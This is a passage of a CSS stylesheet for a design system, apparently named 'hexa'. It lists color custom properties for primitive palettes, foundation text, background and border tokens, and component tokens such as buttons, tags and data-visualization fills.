          --hexa--colors-primitive-solid-orange-40: #ffd08fff;
          --hexa--colors-primitive-solid-orange-50: #ffc470ff;
          --hexa--colors-primitive-solid-orange-60: #ffb752ff;
          --hexa--colors-primitive-solid-orange-70: #ffaa33ff;
          --hexa--colors-primitive-solid-orange-80: #d9912bff;
          --hexa--colors-primitive-solid-orange-90: #b37724ff;
          --hexa--colors-primitive-solid-orange-100: #8c5e1cff;
          --hexa--colors-primitive-solid-orange-110: #4d330fff;
          --hexa--colors-primitive-solid-orange-120: #33220aff;
          --hexa--colors-primitive-solid-electric-lime-5: #f4fef7ff;
          --hexa--colors-primitive-solid-electric-lime-10: #e9fef0ff;
          --hexa--colors-primitive-solid-electric-lime-20: #c9fddbff;
          --hexa--colors-primitive-solid-electric-lime-30: #a8fbc5ff;
          --hexa--colors-primitive-solid-electric-lime-40: #87faafff;
          --hexa--colors-primitive-solid-electric-lime-50: #66f899ff;
          --hexa--colors-primitive-solid-electric-lime-60: #46f783ff;
          --hexa--colors-primitive-solid-electric-lime-70: #25f56dff;
          --hexa--colors-primitive-solid-electric-lime-80: #1fd05dff;
          --hexa--colors-primitive-solid-electric-lime-90: #1aac4cff;
          --hexa--colors-primitive-solid-electric-lime-100: #14873cff;
          --hexa--colors-primitive-solid-electric-lime-110: #0b4a21ff;
          --hexa--colors-primitive-solid-electric-lime-120: #073116ff;
          --hexa--colors-primitive-solid-magenta-5: #fef6f8ff;
          --hexa--colors-primitive-solid-magenta-10: #feeef2ff;
          --hexa--colors-primitive-solid-magenta-20: #fbd4deff;
          --hexa--colors-primitive-solid-magenta-30: #f9bbc9ff;
          --hexa--colors-primitive-solid-magenta-40: #f7a1b5ff;
          --hexa--colors-primitive-solid-magenta-50: #f587a1ff;
          --hexa--colors-primitive-solid-magenta-60: #f26e8dff;
          --hexa--colors-primitive-solid-magenta-70: #f05479ff;
          --hexa--colors-primitive-solid-magenta-80: #cc4767ff;
          --hexa--colors-primitive-solid-magenta-90: #a83b55ff;
          --hexa--colors-primitive-solid-magenta-100: #842e43ff;
          --hexa--colors-primitive-solid-magenta-110: #481924ff;
          --hexa--colors-primitive-solid-magenta-120: #301118ff;
          --hexa--colors-primitive-solid-lime-5: #fcfef6ff;
          --hexa--colors-primitive-solid-lime-10: #fafeeeff;
          --hexa--colors-primitive-solid-lime-20: #f2fbd5ff;
          --hexa--colors-primitive-solid-lime-30: #e9f9bbff;
          --hexa--colors-primitive-solid-lime-40: #e1f7a2ff;
          --hexa--colors-primitive-solid-lime-50: #d9f589ff;
          --hexa--colors-primitive-solid-lime-60: #d1f26fff;
          --hexa--colors-primitive-solid-lime-70: #c9f056ff;
          --hexa--colors-primitive-solid-lime-80: #abcc49ff;
          --hexa--colors-primitive-solid-lime-90: #8da83cff;
          --hexa--colors-primitive-solid-lime-100: #6f842fff;
          --hexa--colors-primitive-solid-lime-110: #3c481aff;
          --hexa--colors-primitive-solid-lime-120: #283011ff;
          --hexa--colors-primitive-solid-pink-5: #fff7fcff;
          --hexa--colors-primitive-solid-pink-10: #fff0faff;
          --hexa--colors-primitive-solid-pink-20: #ffd9f2ff;
          --hexa--colors-primitive-solid-pink-30: #ffc2ebff;
          --hexa--colors-primitive-solid-pink-40: #ffabe3ff;
          --hexa--colors-primitive-solid-pink-50: #ff94dbff;
          --hexa--colors-primitive-solid-pink-60: #ff7dd4ff;
          --hexa--colors-primitive-solid-pink-70: #ff66ccff;
          --hexa--colors-primitive-solid-pink-80: #d957adff;
          --hexa--colors-primitive-solid-pink-90: #b3478fff;
          --hexa--colors-primitive-solid-pink-100: #8c3870ff;
          --hexa--colors-primitive-solid-pink-110: #4d1f3dff;
          --hexa--colors-primitive-solid-pink-120: #331429ff;
          --hexa--colors-primitive-solid-cyan-5: #f1fafeff;
          --hexa--colors-primitive-solid-cyan-10: #eaf8feff;
          --hexa--colors-primitive-solid-cyan-20: #ccedfdff;
          --hexa--colors-primitive-solid-cyan-30: #ade2fbff;
          --hexa--colors-primitive-solid-cyan-40: #8ed7faff;
          --hexa--colors-primitive-solid-cyan-50: #6fcdf8ff;
          --hexa--colors-primitive-solid-cyan-60: #50c2f7ff;
          --hexa--colors-primitive-solid-cyan-70: #31b7f5ff;
          --hexa--colors-primitive-solid-cyan-80: #2a9cd0ff;
          --hexa--colors-primitive-solid-cyan-90: #2280acff;
          --hexa--colors-primitive-solid-cyan-100: #1b6587ff;
          --hexa--colors-primitive-solid-cyan-110: #0f374aff;
          --hexa--colors-primitive-solid-cyan-120: #0a2531ff;
          --hexa--colors-primitive-solid-brown-5: #fbfaf7ff;
          --hexa--colors-primitive-solid-brown-10: #f8f5f0ff;
          --hexa--colors-primitive-solid-brown-20: #ede5daff;
          --hexa--colors-primitive-solid-brown-30: #e3d5c4ff;
          --hexa--colors-primitive-solid-brown-40: #d8c5aeff;
          --hexa--colors-primitive-solid-brown-50: #cdb697ff;
          --hexa--colors-primitive-solid-brown-60: #c3a681ff;
          --hexa--colors-primitive-solid-brown-70: #b8966bff;
          --hexa--colors-primitive-solid-brown-80: #9c805bff;
          --hexa--colors-primitive-solid-brown-90: #81694bff;
          --hexa--colors-primitive-solid-brown-100: #65533bff;
          --hexa--colors-primitive-solid-brown-110: #372d20ff;
          --hexa--colors-primitive-solid-brown-120: #251e15ff;
          --hexa--colors-primitive-solid-mint-5: #f5fdfdff;
          --hexa--colors-primitive-solid-mint-10: #edfdfdff;
          --hexa--colors-primitive-solid-mint-20: #d1fbfaff;
          --hexa--colors-primitive-solid-mint-30: #b5f8f7ff;
          --hexa--colors-primitive-solid-mint-40: #9af5f3ff;
          --hexa--colors-primitive-solid-mint-50: #7ef2f0ff;
          --hexa--colors-primitive-solid-mint-60: #63f0edff;
          --hexa--colors-primitive-solid-mint-70: #47edeaff;
          --hexa--colors-primitive-solid-mint-80: #3cc9c7ff;
          --hexa--colors-primitive-solid-mint-90: #32a6a4ff;
          --hexa--colors-primitive-solid-mint-100: #278281ff;
          --hexa--colors-primitive-solid-mint-110: #154746ff;
          --hexa--colors-primitive-solid-mint-120: #0e2f2fff;
          --hexa--colors-primitive-solid-yellow-5: #fffdf5ff;
          --hexa--colors-primitive-solid-yellow-10: #fffbebff;
          --hexa--colors-primitive-solid-yellow-20: #fff5ccff;
          --hexa--colors-primitive-solid-yellow-30: #ffefadff;
          --hexa--colors-primitive-solid-yellow-40: #ffe88fff;
          --hexa--colors-primitive-solid-yellow-50: #ffe270ff;
          --hexa--colors-primitive-solid-yellow-60: #ffdc52ff;
          --hexa--colors-primitive-solid-yellow-70: #ffd633ff;
          --hexa--colors-primitive-solid-yellow-80: #d9b62bff;
          --hexa--colors-primitive-solid-yellow-90: #b39624ff;
          --hexa--colors-primitive-solid-yellow-100: #8c761cff;
          --hexa--colors-primitive-solid-yellow-110: #4d400fff;
          --hexa--colors-primitive-solid-yellow-120: #332b0aff;
          --hexa--colors-primitive-solid-green-5: #f4fbf6ff;
          --hexa--colors-primitive-solid-green-10: #eaf8eeff;
          --hexa--colors-primitive-solid-green-20: #ccefd4ff;
          --hexa--colors-primitive-solid-green-30: #ade5bbff;
          --hexa--colors-primitive-solid-green-40: #8edba1ff;
          --hexa--colors-primitive-solid-green-50: #6fd187ff;
          --hexa--colors-primitive-solid-green-60: #50c76eff;
          --hexa--colors-primitive-solid-green-70: #31bd54ff;
          --hexa--colors-primitive-solid-green-80: #2aa147ff;
          --hexa--colors-primitive-solid-green-90: #22843bff;
          --hexa--colors-primitive-solid-green-100: #1b682eff;
          --hexa--colors-primitive-solid-green-110: #0f3919ff;
          --hexa--colors-primitive-solid-green-120: #0a2611ff;
          --hexa--colors-primitive-solid-blue-5: #f0f7ffff;
          --hexa--colors-primitive-solid-blue-10: #e7f2ffff;
          --hexa--colors-primitive-solid-blue-20: #c3dffeff;
          --hexa--colors-primitive-solid-blue-30: #9fccfdff;
          --hexa--colors-primitive-solid-blue-40: #7bb9fcff;
          --hexa--colors-primitive-solid-blue-50: #57a5fcff;
          --hexa--colors-primitive-solid-blue-60: #3392fbff;
          --hexa--colors-primitive-solid-blue-70: #0f7ffaff;
          --hexa--colors-primitive-solid-blue-80: #0d6cd5ff;
          --hexa--colors-primitive-solid-blue-90: #0b59afff;
          --hexa--colors-primitive-solid-blue-100: #08468aff;
          --hexa--colors-primitive-solid-blue-110: #05264bff;
          --hexa--colors-primitive-solid-blue-120: #031932ff;
          --hexa--colors-primitive-solid-red-5: #fcf5f4ff;
          --hexa--colors-primitive-solid-red-10: #fcecebff;
          --hexa--colors-primitive-solid-red-20: #f9ceccff;
          --hexa--colors-primitive-solid-red-30: #f5b1adff;
          --hexa--colors-primitive-solid-red-40: #f1948eff;
          --hexa--colors-primitive-solid-red-50: #ed7770ff;
          --hexa--colors-primitive-solid-red-60: #e95951ff;
          --hexa--colors-primitive-solid-red-70: #e53c32ff;
          --hexa--colors-primitive-solid-red-80: #c3332bff;
          --hexa--colors-primitive-solid-red-90: #a02a23ff;
          --hexa--colors-primitive-solid-red-100: #7e211cff;
          --hexa--colors-primitive-solid-red-110: #45120fff;
          --hexa--colors-primitive-solid-red-120: #2e0c0aff;
          --hexa--colors-primitive-solid-purple-5: #faf7ffff;
          --hexa--colors-primitive-solid-purple-10: #f6f2ffff;
          --hexa--colors-primitive-solid-purple-20: #e7dfffff;
          --hexa--colors-primitive-solid-purple-30: #d9ccffff;
          --hexa--colors-primitive-solid-purple-40: #cbb9ffff;
          --hexa--colors-primitive-solid-purple-50: #bda6ffff;
          --hexa--colors-primitive-solid-purple-60: #ae93ffff;
          --hexa--colors-primitive-solid-purple-70: #a080ffff;
          --hexa--colors-primitive-solid-purple-80: #886dd9ff;
          --hexa--colors-primitive-solid-purple-90: #705ab3ff;
          --hexa--colors-primitive-solid-purple-100: #58468cff;
          --hexa--colors-primitive-solid-purple-110: #0a2531ff;
          --hexa--colors-primitive-solid-purple-120: #201a33ff;
          --hexa--colors-primitive-solid-neutral-0: #ffffffff;
          --hexa--colors-primitive-solid-neutral-10: #fafafaff;
          --hexa--colors-primitive-solid-neutral-20: #f2f2f2ff;
          --hexa--colors-primitive-solid-neutral-30: #dbdadaff;
          --hexa--colors-primitive-solid-neutral-40: #999999ff;
          --hexa--colors-primitive-solid-neutral-50: #757575ff;
          --hexa--colors-primitive-solid-neutral-60: #585858ff;
          --hexa--colors-primitive-solid-neutral-70: #3d3d3dff;
          --hexa--colors-primitive-solid-neutral-90: #1c1c1cff;
          --hexa--colors-primitive-solid-neutral-80: #242424ff;
          --hexa--colors-primitive-solid-neutral-100: #141414ff;
          --hexa--colors-primitive-transparent-black-0: #14141400;
          --hexa--colors-primitive-transparent-black-4: #1414140a;
          --hexa--colors-primitive-transparent-black-8: #14141414;
          --hexa--colors-primitive-transparent-black-16: #14141429;
          --hexa--colors-primitive-transparent-black-32: #14141452;
          --hexa--colors-primitive-transparent-black-40: #14141466;
          --hexa--colors-primitive-transparent-black-48: #1414147a;
          --hexa--colors-primitive-transparent-black-56: #1414148f;
          --hexa--colors-primitive-transparent-black-64: #141414a3;
          --hexa--colors-primitive-transparent-black-72: #141414b8;
          --hexa--colors-primitive-transparent-black-80: #141414cc;
          --hexa--colors-primitive-transparent-black-88: #141414e0;
          --hexa--colors-primitive-transparent-black-96: #141414f5;
          --hexa--colors-primitive-transparent-black-12: #1414141f;
          --hexa--colors-primitive-transparent-white-0: #ffffff00;
          --hexa--colors-primitive-transparent-white-4: #ffffff0a;
          --hexa--colors-primitive-transparent-white-8: #ffffff14;
          --hexa--colors-primitive-transparent-white-12: #ffffff1f;
          --hexa--colors-primitive-transparent-white-16: #ffffff29;
          --hexa--colors-primitive-transparent-white-32: #ffffff52;
          --hexa--colors-primitive-transparent-white-40: #ffffff66;
          --hexa--colors-primitive-transparent-white-48: #ffffff7a;
          --hexa--colors-primitive-transparent-white-56: #ffffff8f;
          --hexa--colors-primitive-transparent-white-64: #ffffffa3;
          --hexa--colors-primitive-transparent-white-72: #ffffffb8;
          --hexa--colors-primitive-transparent-white-80: #ffffffcc;
          --hexa--colors-primitive-transparent-white-88: #ffffffe0;
          --hexa--colors-primitive-transparent-white-96: #fffffff5;
          --hexa--colors-foundation-txt-on-elevated-high-contrast: #ffffffff;
          --hexa--colors-foundation-txt-on-brand-primary: #141414ff;
          --hexa--colors-foundation-txt-on-brand-secondary: #b3b300ff;
          --hexa--colors-foundation-txt-on-brand-tertiary: #ffffff7a;
          --hexa--colors-foundation-txt-on-neutral-secondary: #886dd9ff;
          --hexa--colors-foundation-txt-on-info-secondary: #0f7ffaff;
          --hexa--colors-foundation-txt-on-success-secondary: #2aa147ff;
          --hexa--colors-foundation-txt-on-warning-secondary: #d9912bff;
          --hexa--colors-foundation-txt-on-error-secondary: #c3332bff;
          --hexa--colors-foundation-txt-default: #141414ff;
          --hexa--colors-foundation-txt-secondary: #1414148f;
          --hexa--colors-foundation-txt-disabled: #14141452;
          --hexa--colors-foundation-txt-neutral: #886dd9ff;
          --hexa--colors-foundation-txt-info: #006edb;
          --hexa--colors-foundation-txt-success: #009900;
          --hexa--colors-foundation-txt-warning: #d47300;
          --hexa--colors-foundation-txt-error: #e82727;
          --hexa--colors-foundation-bg-elevated-low-contrast: #ffffffff;
          --hexa--colors-foundation-bg-elevated-high-contrast: #141414ff;
          --hexa--colors-foundation-bg-elevated-on-secondary: #ffffffff;
          --hexa--colors-foundation-bg-neutral-default: #a080ffff;
          --hexa--colors-foundation-bg-neutral-secondary: #f6f2ffff;
          --hexa--colors-foundation-bg-neutral-tertiary: #58468cff;
          --hexa--colors-foundation-bg-error-default: #e53c32ff;
          --hexa--colors-foundation-bg-error-secondary: #ffe6e6;
          --hexa--colors-foundation-bg-error-tertiary: #7e211cff;
          --hexa--colors-foundation-bg-brand-default: #ffff00ff;
          --hexa--colors-foundation-bg-brand-secondary: #ffffe5ff;
          --hexa--colors-foundation-bg-brand-tertiary: #8c8c00ff;
          --hexa--colors-foundation-bg-info-default: #0f7ffaff;
          --hexa--colors-foundation-bg-info-secondary: #e6f2ff;
          --hexa--colors-foundation-bg-info-tertiary: #08468aff;
          --hexa--colors-foundation-bg-warning-default: #ffaa33ff;
          --hexa--colors-foundation-bg-warning-secondary: #fff4e6;
          --hexa--colors-foundation-bg-warning-tertiary: #8c5e1cff;
          --hexa--colors-foundation-bg-success-default: #31bd54ff;
          --hexa--colors-foundation-bg-success-secondary: #e6f9e6;
          --hexa--colors-foundation-bg-success-tertiary: #1b682eff;
          --hexa--colors-foundation-bg-primary-clear: #ffffffff;
          --hexa--colors-foundation-bg-secondary: #1414140a;
          --hexa--colors-foundation-bg-tertiary: #14141429;
          --hexa--colors-foundation-bg-disabled: #14141414;
          --hexa--colors-foundation-bg-primary-weak: #fafafaff;
          --hexa--colors-foundation-icon-on-neutral-default: #ffffffff;
          --hexa--colors-foundation-icon-on-neutral-secondary: #a080ffff;
          --hexa--colors-foundation-icon-on-brand-default: #141414ff;
          --hexa--colors-foundation-icon-on-brand-secondary: #b3b300ff;
          --hexa--colors-foundation-icon-on-warning-default: #ffffffff;
          --hexa--colors-foundation-icon-on-warning-secondary: #ffaa33ff;
          --hexa--colors-foundation-icon-on-elevated-high-contrast: #ffffffff;
          --hexa--colors-foundation-icon-on-success-default: #ffffffff;
          --hexa--colors-foundation-icon-on-success-secondary: #31bd54ff;
          --hexa--colors-foundation-icon-on-info-default: #ffffffff;
          --hexa--colors-foundation-icon-on-info-secondary: #0f7ffaff;
          --hexa--colors-foundation-icon-on-error-default: #ffffffff;
          --hexa--colors-foundation-icon-on-error-secondary: #e53c32ff;
          --hexa--colors-foundation-icon-default: #141414ff;
          --hexa--colors-foundation-icon-secondary: #1414148f;
          --hexa--colors-foundation-icon-disabled: #14141452;
          --hexa--colors-foundation-icon-neutral: #a080ffff;
          --hexa--colors-foundation-icon-info: #006edb;
          --hexa--colors-foundation-icon-success: #009900;
          --hexa--colors-foundation-icon-warning: #d47300;
          --hexa--colors-foundation-icon-error: #e82727;
          --hexa--colors-foundation-border-info-default: #0f7ffaff;
          --hexa--colors-foundation-border-info-secondary: #c3dffeff;
          --hexa--colors-foundation-border-error-default: #e53c32ff;
          --hexa--colors-foundation-border-error-secondary: #f9ceccff;
          --hexa--colors-foundation-border-neutral-neutral: #a080ffff;
          --hexa--colors-foundation-border-neutral-secondary: #e7dfffff;
          --hexa--colors-foundation-border-success-default: #31bd54ff;
          --hexa--colors-foundation-border-success-secondary: #ccefd4ff;
          --hexa--colors-foundation-border-warning-default: #ffaa33ff;
          --hexa--colors-foundation-border-warning-secondary: #ffeaccff;
          --hexa--colors-foundation-border-on-elevated-high-contrast: #ffffffff;
          --hexa--colors-foundation-border-default: #141414ff;
          --hexa--colors-foundation-border-secondary: #1414141f;
          --hexa--colors-foundation-border-tertiary: #14141414;
          --hexa--colors-foundation-border-disabled: #1414141f;
          --hexa--colors-component-txt-tooltip-default: #ffffffff;
          --hexa--colors-component-txt-dropdown-default: #141414ff;
          --hexa--colors-component-txt-dropdown-hover: #141414ff;
          --hexa--colors-component-txt-dropdown-pressed: #141414ff;
          --hexa--colors-component-txt-dropdown-disabled: #14141452;
          --hexa--colors-component-txt-avatar-default: #141414ff;
          --hexa--colors-component-txt-avatar-hover: #ffffff7a;
          --hexa--colors-component-txt-avatar-pressed: #ffffff7a;
          --hexa--colors-component-txt-input-default: #757575ff;
          --hexa--colors-component-txt-input-hover: #141414ff;
          --hexa--colors-component-txt-input-filled: #141414ff;
          --hexa--colors-component-txt-video-player-default: #ffffffff;
          --hexa--colors-component-txt-badge-info-default: #ffffffff;
          --hexa--colors-component-txt-badge-category-default: #757575ff;
          --hexa--colors-component-txt-badge-planned-default: #d9b62bff;
          --hexa--colors-component-txt-badge-status-pending-light: #3d3d3dff;
          --hexa--colors-component-txt-badge-status-pending-bold: #ffffffff;
          --hexa--colors-component-txt-badge-status-canceled-light: #14141452;
          --hexa--colors-component-txt-badge-status-canceled-bold: #ffffffff;
          --hexa--colors-component-txt-calendar-day-selected: #ffffffff;
          --hexa--colors-component-txt-calendar-highlight-secondary-default: #141414ff;
          --hexa--colors-component-txt-calendar-highlight-primary-default: #141414ff;
          --hexa--colors-component-txt-empty-state-description-default: #ffffffff;
          --hexa--colors-component-txt-top-navigation-color-sliver-default: #141414ff;
          --hexa--colors-component-txt-top-navigation-image-sliver-default: #ffffffff;
          --hexa--colors-component-txt-button-secondary-default: #141414ff;
          --hexa--colors-component-txt-button-secondary-hover: #141414ff;
          --hexa--colors-component-txt-button-secondary-pressed: #14141466;
          --hexa--colors-component-txt-button-text-pressed: #0f7ffaff;
          --hexa--colors-component-txt-button-text-default: #0f7ffaff;
          --hexa--colors-component-txt-button-text-hover: #0f7ffaff;
          --hexa--colors-component-txt-button-destructive-default: #ffffffff;
          --hexa--colors-component-txt-button-destructive-hover: #ffff00ff;
          --hexa--colors-component-txt-button-destructive-pressed: #ffffff66;
          --hexa--colors-component-txt-button-primary-default: #ffffffff;
          --hexa--colors-component-txt-button-primary-hover: #ffff00ff;
          --hexa--colors-component-txt-button-primary-pressed: #585858ff;
          --hexa--colors-component-txt-button-tertiary-default: #141414ff;
          --hexa--colors-component-txt-button-tertiary-hover: #141414ff;
          --hexa--colors-component-txt-button-tertiary-pressed: #14141466;
          --hexa--colors-component-txt-progress-tracker-step-current: #ffffffff;
          --hexa--colors-component-txt-carousel-counter-default: #ffffffff;
          --hexa--colors-component-txt-tag-content-default: #141414ff;
          --hexa--colors-component-txt-tag-purple: #591b9d;
          --hexa--colors-component-txt-tag-yellow: #876a00;
          --hexa--colors-component-txt-tag-blue: #005ab5;
          --hexa--colors-component-txt-tag-green: #007800;
          --hexa--colors-component-txt-tag-orange: #a65900;
          --hexa--colors-component-txt-tag-red: #ba0b0b;
          --hexa--colors-component-txt-tag-black: #3d3d3d;
          --hexa--colors-component-txt-tag-content-clickable: #0f7ffaff;
          --hexa--colors-component-txt-tag-accent-red: #c3332bff;
          --hexa--colors-component-txt-tag-accent-orange: #b37724ff;
          --hexa--colors-component-txt-tag-accent-yellow: #b39624ff;
          --hexa--colors-component-txt-tag-accent-lime: #6f842fff;
          --hexa--colors-component-txt-tag-accent-green: #22843bff;
          --hexa--colors-component-txt-tag-accent-mint: #32a6a4ff;
          --hexa--colors-component-txt-tag-accent-electric-lime: #1aac4cff;
          --hexa--colors-component-txt-tag-accent-cyan: #2280acff;
          --hexa--colors-component-txt-tag-accent-purple: #705ab3ff;
          --hexa--colors-component-txt-tag-accent-blue: #0b59afff;
          --hexa--colors-component-txt-tag-accent-pink: #b3478fff;
          --hexa--colors-component-txt-tag-accent-magenta: #a83b55ff;
          --hexa--colors-component-txt-tag-accent-brown: #81694bff;
          --hexa--colors-component-txt-segmented-control-item-default: #141414ff;
          --hexa--colors-component-border-selector-default: #757575ff;
          --hexa--colors-component-border-selector-hover: #141414ff;
          --hexa--colors-component-border-selector-selected: #141414ff;
          --hexa--colors-component-border-checkbox-disabled: #999999ff;
          --hexa--colors-component-border-bottom-nav-default: #dbdadaff;
          --hexa--colors-component-border-input-default: #14141429;
          --hexa--colors-component-border-input-hover: #141414ff;
          --hexa--colors-component-border-dropdown-default: #1414141f;
          --hexa--colors-component-border-dropdown-hover: #141414ff;
          --hexa--colors-component-border-dropdown-pressed: #141414ff;
          --hexa--colors-component-border-dropdown-disabled: #1414141f;
          --hexa--colors-component-border-tab-default: #dbdadaff;
          --hexa--colors-component-border-calendar-highlight-secondary-selected: #9fccfdff;
          --hexa--colors-component-border-calendar-highlight-primary-selected: #ffff00ff;
          --hexa--colors-component-border-calendar-highlight-default: #1414140a;
          --hexa--colors-component-border-calendar-today: #14141429;
          --hexa--colors-component-border-quantifier-tap-default: #dbdadaff;
          --hexa--colors-component-border-file-uploader-single-default: #ffffffff;
          --hexa--colors-component-border-badge-category-default: #757575ff;
          --hexa--colors-component-border-video-player-play-default: #ffffffff;
          --hexa--colors-component-border-video-player-play-hover: #ffff73ff;
          --hexa--colors-component-border-button-secondary-hover: #141414ff;
          --hexa--colors-component-border-button-secondary-pressed: #141414ff;
          --hexa--colors-component-border-button-secondary-default: #141414ff;
          --hexa--colors-component-border-input-quantity-brand-default: #14141414;
          --hexa--colors-component-border-input-quantity-brand-add: #14141429;
          --hexa--colors-component-border-input-quantity-default-default: #ffffff52;
          --hexa--colors-component-border-input-quantity-default-add: #14141429;
          --hexa--colors-component-border-circular-progress-trail-default: #58468cff;
          --hexa--colors-component-border-data-vis-bar-chart-grid-line-default: #e7dfffff;
          --hexa--colors-component-border-data-vis-bar-chart-default: #757575ff;
          --hexa--colors-component-border-tag-accent-red: #f5b1adff;
          --hexa--colors-component-border-tag-accent-orange: #ffddadff;
          --hexa--colors-component-border-tag-accent-yellow: #ffefadff;
          --hexa--colors-component-border-tag-accent-lime: #e9f9bbff;
          --hexa--colors-component-border-tag-accent-green: #ade5bbff;
          --hexa--colors-component-border-tag-accent-mint: #b5f8f7ff;
          --hexa--colors-component-border-tag-accent-electric-lime: #a8fbc5ff;
          --hexa--colors-component-border-tag-accent-cyan: #ade2fbff;
          --hexa--colors-component-border-tag-accent-purple: #d9ccffff;
          --hexa--colors-component-border-tag-accent-blue: #9fccfdff;
          --hexa--colors-component-border-tag-accent-pink: #ffc2ebff;
          --hexa--colors-component-border-tag-accent-magenta: #f9bbc9ff;
          --hexa--colors-component-border-tag-accent-brown: #e3d5c4ff;
          --hexa--colors-component-border-tag-content-clickable: #1414141f;
          --hexa--colors-component-border-pagination-page-indicator-default: #141414ff;
          --hexa--colors-component-icon-file-uploader-error: #e53c32ff;
          --hexa--colors-component-icon-dropdown-default: #141414ff;
          --hexa--colors-component-icon-dropdown-hover: #141414ff;
          --hexa--colors-component-icon-dropdown-pressed: #141414ff;
          --hexa--colors-component-icon-dropdown-disabled: #14141452;
          --hexa--colors-component-icon-avatar-default: #141414ff;
          --hexa--colors-component-icon-avatar-hover: #ffffff7a;
          --hexa--colors-component-icon-avatar-pressed: #ffffff7a;
          --hexa--colors-component-icon-checkbox-selected: #ffffffff;
          --hexa--colors-component-icon-progress-tracker-step-completed: #ffffffff;
          --hexa--colors-component-icon-top-navigation-color-sliver-default: #141414ff;
          --hexa--colors-component-icon-top-navigation-image-sliver-default: #ffffffff;
          --hexa--colors-component-icon-video-player-play-default: #ffffffff;
          --hexa--colors-component-icon-video-player-play-hover: #ffff73ff;
          --hexa--colors-component-icon-button-secondary-default: #141414ff;
          --hexa--colors-component-icon-button-secondary-hover: #141414ff;
          --hexa--colors-component-icon-button-secondary-pressed: #14141466;
          --hexa--colors-component-icon-button-primary-default: #ffffffff;
          --hexa--colors-component-icon-button-primary-hover: #ffff00ff;
          --hexa--colors-component-icon-button-primary-pressed: #585858ff;
          --hexa--colors-component-icon-tag-accent-red: #c3332bff;
          --hexa--colors-component-icon-tag-accent-orange: #b37724ff;
          --hexa--colors-component-icon-tag-accent-yellow: #b39624ff;
          --hexa--colors-component-icon-tag-accent-lime: #8da83cff;
          --hexa--colors-component-icon-tag-accent-green: #22843bff;
          --hexa--colors-component-icon-tag-accent-mint: #32a6a4ff;
          --hexa--colors-component-icon-tag-accent-electric-lime: #1aac4cff;
          --hexa--colors-component-icon-tag-accent-cyan: #2280acff;
          --hexa--colors-component-icon-tag-accent-purple: #705ab3ff;
          --hexa--colors-component-icon-tag-accent-blue: #0b59afff;
          --hexa--colors-component-icon-tag-accent-pink: #b3478fff;
          --hexa--colors-component-icon-tag-accent-magenta: #a83b55ff;
          --hexa--colors-component-icon-tag-accent-brown: #81694bff;
          --hexa--colors-component-icon-tag-content-default: #141414ff;
          --hexa--colors-component-icon-tag-content-clickable: #0f7ffaff;
          --hexa--colors-component-icon-badge-planned-default: #d9b62bff;
          --hexa--colors-component-bg-checkbox-selected: #141414ff;
          --hexa--colors-component-bg-checkbox-disabled: #999999ff;
          --hexa--colors-component-bg-tray-pulldown-default: #141414ff;
          --hexa--colors-component-bg-tray-default: #ffffffff;
          --hexa--colors-component-bg-file-uploader-hover: #f2f2f2ff;
          --hexa--colors-component-bg-data-vis-lime-30: #e9f9bbff;
          --hexa--colors-component-bg-data-vis-lime-40: #e1f7a2ff;
          --hexa--colors-component-bg-data-vis-lime-50: #d9f589ff;
          --hexa--colors-component-bg-data-vis-lime-60: #d1f26fff;
          --hexa--colors-component-bg-data-vis-lime-70: #c9f056ff;
          --hexa--colors-component-bg-data-vis-lime-80: #8da83cff;
          --hexa--colors-component-bg-data-vis-magenta-30: #f9bbc9ff;
          --hexa--colors-component-bg-data-vis-magenta-40: #f7a1b5ff;
          --hexa--colors-component-bg-data-vis-magenta-50: #f587a1ff;
          --hexa--colors-component-bg-data-vis-magenta-60: #f26e8dff;
          --hexa--colors-component-bg-data-vis-magenta-70: #f05479ff;
          --hexa--colors-component-bg-data-vis-electriclime-dataelectric-30: #a8fbc5ff;
          --hexa--colors-component-bg-data-vis-electriclime-dataelectric-40: #87faafff;
          --hexa--colors-component-bg-data-vis-electriclime-dataelectric-50: #66f899ff;
          --hexa--colors-component-bg-data-vis-electriclime-dataelectric-60: #46f783ff;
          --hexa--colors-component-bg-data-vis-electriclime-dataelectric-70: #25f56dff;
          --hexa--colors-component-bg-data-vis-electriclime-dataelectric-80: #1fd05dff;
          --hexa--colors-component-bg-data-vis-purple-30: #d9ccffff;
          --hexa--colors-component-bg-data-vis-purple-40: #cbb9ffff;
          --hexa--colors-component-bg-data-vis-purple-50: #bda6ffff;
          --hexa--colors-component-bg-data-vis-purple-60: #ae93ffff;
          --hexa--colors-component-bg-data-vis-purple-70: #a080ffff;
          --hexa--colors-component-bg-data-vis-purple-80: #886dd9ff;
          --hexa--colors-component-bg-data-vis-pink-30: #ffc2ebff;
          --hexa--colors-component-bg-data-vis-pink-40: #ffabe3ff;
          --hexa--colors-component-bg-data-vis-pink-50: #ff94dbff;
          --hexa--colors-component-bg-data-vis-pink-60: #ff7dd4ff;
          --hexa--colors-component-bg-data-vis-pink-70: #ff66ccff;
          --hexa--colors-component-bg-data-vis-pink-80: #d957adff;
          --hexa--colors-component-bg-data-vis-orange-30: #ffddadff;
          --hexa--colors-component-bg-data-vis-orange-40: #ffd08fff;
          --hexa--colors-component-bg-data-vis-orange-50: #ffc470ff;
          --hexa--colors-component-bg-data-vis-orange-60: #ffb752ff;
          --hexa--colors-component-bg-data-vis-orange-70: #ffaa33ff;
          --hexa--colors-component-bg-data-vis-orange-80: #d9912bff;
          --hexa--colors-component-bg-data-vis-mint-30: #d1fbfaff;
          --hexa--colors-component-bg-data-vis-mint-40: #9af5f3ff;
          --hexa--colors-component-bg-data-vis-mint-50: #7ef2f0ff;
          --hexa--colors-component-bg-data-vis-mint-60: #63f0edff;
          --hexa--colors-component-bg-data-vis-mint-70: #47edeaff;
          --hexa--colors-component-bg-data-vis-mint-80: #3cc9c7ff;
          --hexa--colors-component-bg-data-vis-cyan-30: #ade2fbff;
          --hexa--colors-component-bg-data-vis-cyan-40: #8ed7faff;
          --hexa--colors-component-bg-data-vis-cyan-50: #6fcdf8ff;
          --hexa--colors-component-bg-data-vis-cyan-60: #50c2f7ff;
          --hexa--colors-component-bg-data-vis-cyan-70: #31b7f5ff;
          --hexa--colors-component-bg-data-vis-cyan-80: #2a9cd0ff;
          --hexa--colors-component-bg-data-vis-disabled: #999999ff;
          --hexa--colors-component-bg-data-vis-pressed: #cbb9ffff;
          --hexa--colors-component-bg-data-vis-chart: #dbdadaff;
          --hexa--colors-component-bg-data-vis-databrown-70: #b8966bff;
          --hexa--colors-component-bg-data-vis-datared-70: #e53c32ff;
          --hexa--colors-component-bg-data-vis-datayellow-70: #ffd633ff;
          --hexa--colors-component-bg-data-vis-datagreen-70: #31bd54ff;
